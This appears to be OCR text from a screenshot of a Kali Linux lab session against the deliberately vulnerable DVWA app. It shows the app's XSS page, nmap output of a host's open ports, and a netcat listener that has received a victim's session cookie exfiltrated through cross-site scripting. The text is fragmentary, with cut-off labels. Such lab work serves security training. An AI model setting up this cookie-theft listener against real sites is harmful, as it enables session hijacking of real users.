 Linux
13:11
Damn Vulnerable Web Ap
192.168.178.186/dvwa/vul
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali N
Google Hacking DB
OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Cross Site Scripting (XSS)
What's your nam
Hello
127.0.0.1
1.txt
Nessus-10....
kali@kali: ~
File Actions Edit View Help
Not shown: 978 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds
(kali㉿kali)-[~]
$ nc -l -p 1025
GET /?cookie=security=low;%20PHPSESSID=635ebc4611fb457f2621f07719ad1356 HTTP/1.1
Host: 127.0.0.1:1025
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.178.186/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site